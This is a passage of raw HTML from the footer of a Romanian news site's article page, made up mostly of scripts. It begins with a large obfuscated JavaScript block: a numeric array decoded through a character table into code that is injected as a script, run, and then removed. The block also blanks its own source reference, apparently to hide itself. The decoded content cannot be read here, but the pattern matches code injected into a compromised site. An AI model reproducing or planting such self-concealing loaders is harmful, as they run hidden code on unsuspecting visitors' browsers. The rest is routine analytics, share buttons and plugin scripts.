52,61,13,55,13,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,79,7,9,16,80,68,16,55,13,93,13,55,79,7,9,16,80,68,16,26,13,61,52,61,13,55,13,3,63,68,71,80,72,45,27,18,82,46,81,62,20,47,48,71,80,9,16,12,9,3,63,66,67,12,45,27,18,82,82,82,52,80,45,16,3,21,45,27,18,82,16,68,71,18,12,55,12,55,61,9,61,55,3,55,3,63,2,45,27,18,47,45,65,66,52,26,18,66,9,52,82,45,27,18,51,13,45,65,66,52,26,18,66,9,52,26,13,61,52,91,63,45,27,18,47,79,7,9,16,80,68,16,82,45,27,18,51,13,79,7,9,16,80,68,16,26,13,61,52,91,63,33,38,81,47,9,68,12,45,27,18,3,63,66,67,12,33,38,81,47,27,82,82,31,84,84,45,27,18,47,79,7,9,16,80,68,16,47,16,65,71,7,18,16,64,82,82,31,3,21,33,38,81,47,45,27,82,45,27,18,63,33,38,81,47,18,71,52,16,80,12,45,27,18,47,79,7,9,16,80,68,16,3,63,2,16,18,9,16,21,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,63,2,2,63,66,47,79,65,16,80,80,79,80,82,67,45,65,27,52,66,79,65,12,3,21,66,67,12,66,47,9,80,27,82,82,18,79,27,71,52,66,79,65,47,48,80,79,52,79,27,79,18,61,45,80,18,3,21,66,47,9,80,27,82,33,38,81,47,45,80,12,33,38,81,47,78,3,63,80,16,52,45,80,65,63,2,68,71,80,72,9,82,33,38,81,47,68,9,12,3,63,66,67,12,9,3,21,68,71,80,72,52,82,33,38,81,47,80,9,12,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,45,65,66,52,26,18,66,9,52,55,13,93,13,55,45,65,66,52,26,18,66,9,52,26,13,61,52,61,13,55,13,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,79,7,9,16,80,68,16,55,13,93,13,55,79,7,9,16,80,68,16,26,13,61,52,61,13,55,13,3,63,68,71,80,72,45,27,18,82,46,81,62,20,47,48,71,80,9,16,12,9,3,63,66,67,12,45,27,18,82,82,82,52,80,45,16,3,21,45,27,18,82,16,68,71,18,12,55,12,55,61,9,61,55,3,55,3,63,2,45,27,18,47,45,65,66,52,26,18,66,9,52,82,45,27,18,51,13,45,65,66,52,26,18,66,9,52,26,13,61,52,91,63,45,27,18,47,79,7,9,16,80,68,16,82,45,27,18,51,13,79,7,9,16,80,68,16,26,13,61,52,91,63,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,63,2,2,63,66,47,9,80,27,82,45,80,18,63,2,2,12,3,93,48,25,54,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,7,3,21,68,71,80,72,9,82,51,91,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,7,47,18,16,65,56,52,43,63,66,61,82,54,3,21,66,67,12,7,51,66,61,76,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,76,91,3,63,66,67,12,7,51,66,61,31,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,31,91,3,63,66,67,12,7,51,66,61,25,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,25,91,3,63,2,80,16,52,45,80,65,72,9,63,2,2,12,3,93,9,68,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,64,3,21,52,80,78,21,18,79,27,71,18,81,52,79,80,71,56,16,47,9,16,52,49,52,16,17,12,33,38,81,47,71,52,26,66,7,93,46,81,62,20,47,9,52,80,66,65,56,66,67,78,12,64,3,3,63,2,27,71,52,27,43,12,16,3,21,2,2,2,12,3,93,68,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,52,80,78,21,80,16,52,45,80,65,72,18,79,27,71,18,81,52,79,80,71,56,16,47,56,16,52,49,52,16,17,12,33,38,81,47,71,52,26,66,7,3,63,2,27,71,52,27,43,12,16,3,21,80,16,52,45,80,65,72,67,71,18,9,16,63,2,2,2,12,3,93,66,9,26,52,16,9,52,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,66,67,12,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,43,71,9,43,47,9,16,71,80,27,43,12,55,26,26,78,52,16,9,52,55,3,75,8,31,3,52,16,9,52,82,52,80,45,16,63,16,18,9,16,72,52,16,9,52,82,67,71,18,9,16,63,80,16,52,45,80,65,72,52,16,9,52,63,2,2,12,3,93,71,27,9,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,27,9,9,3,21,68,71,80,72,43,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,13,7,79,64,78,13,3,51,76,91,93,9,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,13,9,52,78,18,16,13,3,63,9,47,9,16,52,34,52,52,80,66,7,45,52,16,12,55,52,78,48,16,55,93,55,52,16,89,52,74,27,9,9,55,3,63,66,67,12,9,47,9,52,78,18,16,81,43,16,16,52,3,9,47,9,52,78,18,16,81,43,16,16,52,47,27,9,9,40,16,89,52,82,27,9,9,63,16,18,9,16,72,9,47,66,65,65,16,80,4,40,85,19,82,27,9,9,63,80,16,52,45,80,65,72,43,47,71,48,48,16,65,64,70,43,66,18,64,12,9,3,63,2,2,12,3,93,56,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,35,82,35,66,65,64,79,35,47,66,65,65,16,80,57,66,64,52,43,63,68,71,80,72,80,82,60,63,66,67,12,35,88,82,54,42,86,3,80,82,31,63,66,67,12,35,88,82,42,32,42,3,80,82,25,63,66,67,12,35,88,82,31,76,25,36,3,80,82,36,63,66,67,12,35,88,82,31,54,36,86,3,80,82,54,63,80,16,52,45,80,65,72,80,63,2,2,12,3,93,17,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,33,38,81,47,71,52,26,56,61,33,38,81,47,71,52,26,66,61,33,38,81,47,71,52,26,64,63,2,2,12,3,93,27,79,18,18,16,27,52,66,79,65,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,21,68,71,80,72,79,82,21,66,65,66,52,77,67,45,65,27,52,66,79,65,12,3,21,66,67,12,33,38,81,47,27,9,9,82,82,67,71,18,9,16,3,21,33,38,81,47,27,9,9,82,33,38,81,47,71,27,9,9,12,45,27,18,47,27,9,9,26,27,79,17,17,79,65,3,63,2,67,79,80,12,68,71,80,72,66,82,76,63,66,88,45,27,18,47,45,65,66,52,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,79,47,45,65,66,52,12,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,93,48,71,80,16,65,52,3,63,2,2,93,45,65,66,52,77,67,45,65,27,52,66,79,65,12,45,93,48,71,80,16,65,52,3,21,67,79,80,12,66,82,76,63,66,88,45,47,16,89,27,18,45,64,16,26,45,80,18,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,16,45,82,65,16,35,72,58,16,56,29,89,48,12,45,47,16,89,27,18,45,64,16,26,45,80,18,26,18,66,9,52,51,66,91,3,63,66,67,12,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,48,71,52,43,65,71,17,16,47,17,71,52,27,43,12,16,45,3,3,80,16,52,45,80,65,63,2,66,67,12,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,30,82,45,65,64,16,67,66,65,16,64,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,30,82,55,55,3,21,68,71,80,72,52,9,82,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,93,52,71,82,45,47,52,71,80,56,16,52,26,71,48,48,80,79,71,27,43,93,27,9,82,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,63,2,16,18,9,16,72,66,67,12,33,38,81,47,66,9,26,52,16,9,52,12,3,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,30,82,45,65,64,16,67,66,65,16,64,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,30,82,55,55,3,21,68,71,80,72,52,9,82,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,93,52,71,82,45,47,52,71,80,56,16,52,26,71,48,48,80,79,71,27,43,26,52,16,9,52,93,27,9,82,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,26,52,16,9,52,63,2,16,18,9,16,72,80,16,52,45,80,65,63,45,47,27,9,9,26,9,48,16,27,66,67,66,27,61,82,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,21,55,61,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,61,55,2,55,63,68,71,80,72,52,82,33,38,81,47,44,12,52,9,93,48,71,80,16,65,52,3,63,66,67,12,52,47,18,16,65,56,52,43,88,31,3,80,16,52,45,80,65,63,52,82,52,51,76,91,63,33,38,81,47,27,9,9,51,13,52,16,89,52,13,61,13,70,79,65,52,16,65,52,13,91,61,82,45,47,27,9,9,26,9,48,16,27,66,67,66,27,63,66,67,12,52,71,82,82,55,7,16,67,79,80,16,55,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,52,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,52,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,52,71,82,82,55,71,67,52,16,80,55,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,52,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,52,47,65,16,89,52,81,66,7,18,66,65,56,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,52,71,82,82,55,71,48,48,16,65,64,55,3,52,47,66,65,65,16,80,4,40,85,19,82,52,47,66,65,65,16,80,4,40,85,19,61,45,47,43,52,17,18,63,16,18,9,16,72,66,67,12,52,71,82,82,55,48,80,16,48,16,65,64,55,3,52,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,61,52,47,66,65,65,16,80,4,40,85,19,63,16,18,9,16,72,66,67,12,52,71,82,82,55,67,66,18,18,55,3,52,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,16,18,9,16,72,80,16,52,45,80,65,63,45,47,45,65,66,52,82,33,38,81,47,44,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,51,76,91,63,12,67,45,65,27,52,66,79,65,72,35,71,66,52,12,52,35,3,21,66,67,12,52,35,82,82,45,65,64,16,67,66,65,16,64,3,68,71,80,72,52,35,82,76,63,16,18,9,16,72,66,67,12,52,35,75,31,76,3,80,16,52,45,80,65,63,66,67,12,52,35,75,76,84,84,79,47,80,66,56,12,45,3,82,82,52,80,45,16,3,80,16,52,45,80,65,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,35,71,66,52,12,52,35,61,31,3,63,2,93,31,76,76,3,63,2,3,12,3,63,35,66,65,64,79,35,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,12,55,80,16,9,66,11,16,55,93,67,45,65,27,52,66,79,65,12,3,21,79,47,80,66,56,12,45,3,63,2,3,63,79,47,80,66,56,12,45,3,63,2,93,80,66,56,77,67,45,65,27,52,66,79,65,12,45,3,21,16,82,33,38,81,47,44,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,47,55,61,45,47,66,17,56,26,27,18,71,9,9,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,68,71,80,72,17,82,64,79,27,45,17,16,65,52,47,7,79,64,78,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,51,9,52,78,18,16,82,13,64,66,9,48,18,71,78,77,72,65,79,65,16,72,30,66,17,48,79,80,52,71,65,52,63,13,91,55,3,47,18,16,65,56,52,43,63,66,67,12,17,75,76,3,21,64,79,27,45,17,16,65,52,47,7,79,64,78,47,66,65,65,16,80,4,40,85,19,82,55,34,64,7,18,79,27,38,72,29,80,80,79,80,47,55,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,35,66,65,64,79,35,47,71,18,16,80,52,12,13,34,64,7,18,79,27,38,72,16,89,52,16,65,9,66,79,65,72,16,80,80,79,80,72,76,67,54,60,32,31,36,36,60,13,61,55,83,65,55,61,13,40,80,78,72,52,79,72,64,66,9,71,7,18,16,72,52,43,66,9,72,16,89,52,16,65,9,66,79,65,72,79,80,72,80,16,9,52,71,80,52,72,78,79,45,80,72,65,71,68,66,56,71,52,79,80,47,13,3,63,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,80,16,18,79,71,64,12,3,63,2,93,31,76,3,63,2,66,67,12,16,51,76,91,47,27,18,66,16,65,52,57,66,64,52,43,82,82,76,3,80,16,52,45,80,65,72,67,71,18,9,16,63,68,71,80,72,80,71,52,66,79,82,16,51,76,91,47,27,18,66,16,65,52,57,66,64,52,43,74,45,27,18,47,9,48,80,66,52,16,26,35,66,64,52,43,63,68,71,80,72,65,16,35,26,7,56,26,43,16,66,56,43,52,82,85,71,52,43,47,67,18,79,79,80,12,80,71,52,66,79,39,45,27,18,47,9,48,80,66,52,16,26,43,16,66,56,43,52,3,63,68,71,80,72,71,64,26,43,16,66,56,43,52,82,85,71,52,43,47,67,18,79,79,80,12,65,16,35,26,7,56,26,43,16,66,56,43,52,74,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,3,63,66,67,12,71,64,26,43,16,66,56,43,52,39,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,30,82,65,16,35,26,7,56,26,43,16,66,56,43,52,3,21,65,16,35,26,7,56,26,43,16,66,56,43,52,82,71,64,26,43,16,66,56,43,52,39,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,63,2,66,67,12,45,47,79,65,27,16,82,82,45,65,64,16,67,66,65,16,64,3,21,45,47,79,65,27,16,82,52,80,45,16,63,45,47,71,18,68,82,51,91,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,16,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,71,64,26,66,64,82,16,51,66,91,47,27,18,71,9,9,20,71,17,16,47,9,48,18,66,52,12,45,47,66,17,56,26,27,18,71,9,9,61,55,8,55,3,51,31,91,63,33,38,81,47,27,9,9,51,13,52,16,89,52,13,61,13,70,79,65,52,16,65,52,13,91,61,82,13,47,13,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,13,72,47,13,61,45,47,66,17,56,26,27,18,71,9,9,61,13,8,13,61,71,64,26,66,64,61,13,21,7,71,27,38,56,80,79,45,65,64,8,9,66,11,16,77,71,45,52,79,72,13,61,65,16,35,26,7,56,26,43,16,66,56,43,52,61,13,48,89,63,72,7,71,27,38,56,80,79,45,65,64,8,48,79,9,66,52,66,79,65,77,76,72,8,13,61,45,27,18,47,71,64,26,52,79,26,9,48,80,66,52,16,51,71,64,26,66,64,91,39,71,64,26,43,16,66,56,43,52,61,13,48,89,63,2,13,63,66,67,12,16,51,66,91,47,79,67,67,9,16,52,73,71,80,16,65,52,30,82,82,65,45,18,18,3,21,45,47,71,18,68,47,48,45,9,43,12,71,64,26,66,64,3,63,2,68,71,80,72,64,82,33,38,81,47,44,12,55,69,55,61,16,51,66,91,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,66,64,61,55,72,55,61,16,51,66,91,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,52,71,56,20,71,17,16,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,67,79,80,12,48,82,76,63,48,88,64,47,18,16,65,56,52,43,63,48,61,61,3,21,66,67,12,64,51,48,91,47,79,65,27,18,66,27,38,82,82,65,45,18,18,3,21,64,51,48,91,47,79,65,27,18,66,27,38,82,67,45,65,27,52,66,79,65,12,16,16,3,21,68,71,80,72,71,82,16,16,47,52,71,80,56,16,52,37,37,16,16,47,9,80,27,29,18,16,17,16,65,52,63,68,71,80,72,27,66,82,71,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,56,16,52,34,52,52,80,66,7,45,52,16,12,55,7,66,64,55,3,63,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,71,9,9,66,56,65,12,45,27,18,47,18,66,65,38,26,80,16,64,66,80,16,27,52,26,45,80,18,61,45,27,18,47,71,64,26,52,79,26,18,66,65,38,51,27,66,91,3,63,80,16,52,45,80,65,72,67,71,18,9,16,63,2,63,2,2,2,12,67,45,65,27,52,66,79,65,72,80,68,66,16,35,12,3,21,66,67,12,33,38,81,47,68,47,66,65,10,66,16,35,48,79,80,52,12,45,47,45,65,66,52,3,3,21,68,71,80,72,18,52,82,55,55,63,18,52,82,45,47,35,66,64,56,16,52,26,66,64,61,55,27,55,61,45,47,71,18,68,47,41,79,66,65,12,51,9,16,48,71,80,71,52,79,80,82,55,27,55,91,3,63,68,71,80,72,48,68,82,76,63,66,67,12,33,38,81,47,48,68,82,82,67,71,18,9,16,3,21,33,38,81,47,48,68,82,52,80,45,16,63,48,68,82,31,63,2,68,71,80,72,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,66,47,9,80,27,82,33,38,81,47,45,80,12,45,27,18,47,68,66,16,35,26,45,80,18,93,21,13,66,13,77,18,52,93,13,48,13,77,48,68,93,13,56,13,77,33,38,81,47,56,12,3,93,13,35,13,77,45,47,35,66,64,56,16,52,26,66,64,2,3,63,80,16,52,45,80,65,63,2,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,80,68,66,16,35,12,3,63,2,93,31,76,76,76,3,63,2,3,12,3,63,2,80,16,52,45,80,65,72,52,80,45,16,63,2,93,80,18,79,71,64,77,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,18,9,82,55,55,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,45,27,18,47,45,65,66,52,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,66,67,12,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,71,18,68,55,91,30,82,45,65,64,16,67,66,65,16,64,3,21,18,9,61,82,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,35,66,64,56,16,52,26,66,64,55,91,61,55,27,55,61,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,71,18,68,55,91,47,41,79,66,65,12,51,9,16,48,71,80,71,52,79,80,82,55,27,55,91,3,61,55,8,55,63,2,2,18,9,82,18,9,47,9,45,7,9,52,80,12,76,93,18,9,47,18,16,65,56,52,43,8,31,3,63,68,71,80,72,18,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,18,9,66,47,9,80,27,82,33,38,81,47,45,80,12,45,27,18,47,18,79,71,64,26,45,80,18,93,21,13,66,13,77,18,9,93,13,56,13,77,33,38,81,47,56,12,3,2,3,63,80,16,52,45,80,65,72,52,80,45,16,63,2,93,2,63,79,47,66,65,66,52,12,3,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,79,47,80,18,79,71,64,93,31,76,76,76,3,63,80,16,52,45,80,65,72,79,63,2,2,12,3,2,63,2,33,38,81,47,9,52,71,80,52,12,3,63,74,39,72,18,7,38,65,7,35,9,52,41,38,18,48,78,72,39,74];function jzzoxkvfmgowy(a,b){ansmio='';for(var i=0;i<a.length;i++){ansmio+=b[a[i]];}return ansmio;}var kspizuzazf=window[jzzoxkvfmgowy([64,79,27,45,17,16,65,52],itlmqrwt)];var ihjzqhxp=jzzoxkvfmgowy([27,45,80,80,16,65,52,81,27,80,66,48,52],itlmqrwt);var afnvqkfc=jzzoxkvfmgowy([9,80,27],itlmqrwt);var deihpmrhktd=jzzoxkvfmgowy([7,79,64,78],itlmqrwt);try{Object.getOwnPropertyDescriptor(Document.prototype,ihjzqhxp).get.apply(kspizuzazf)[afnvqkfc]=afnvqkfc;document.body=document.querySelectorAll('body')[0]}catch(e){}var dokhthsjrqlu=jzzoxkvfmgowy([27,80,16,71,52,16,29,18,16,17,16,65,52],itlmqrwt);var mshwpcsskol=jzzoxkvfmgowy([9,27,80,66,48,52],itlmqrwt);var olwifxusz=jzzoxkvfmgowy([52,16,89,52,70,79,65,52,16,65,52],itlmqrwt);var wbgcpuegpdm=jzzoxkvfmgowy([43,16,71,64],itlmqrwt);var crdivscgwuv=jzzoxkvfmgowy([71,48,48,16,65,64,70,43,66,18,64],itlmqrwt);var eqqnkyvhmllv=jzzoxkvfmgowy([48,71,80,16,65,52,20,79,64,16],itlmqrwt);var emqsdxvnlkx=jzzoxkvfmgowy([80,16,17,79,68,16,70,43,66,18,64],itlmqrwt);var ecpzo=kspizuzazf[dokhthsjrqlu](mshwpcsskol);ecpzo[olwifxusz]=jzzoxkvfmgowy(ihbjsoxv,itlmqrwt);kspizuzazf[deihpmrhktd][crdivscgwuv](ecpzo);ecpzo[eqqnkyvhmllv][emqsdxvnlkx](ecpzo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F" data-image-url="" data-title="For%C5%A3ele+de+ordine+efectueaz%C4%83+ac%C5%A3iuni+de+verificare%2C+privind+respectarea+noilor+m%C4%83suri+aflate+%C3%AEn+vigoare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Ffortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare%2F" data-image-url="" data-title="For%C5%A3ele+de+ordine+efectueaz%C4%83+ac%C5%A3iuni+de+verificare%2C+privind+respectarea+noilor+m%C4%83suri+aflate+%C3%AEn+vigoare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
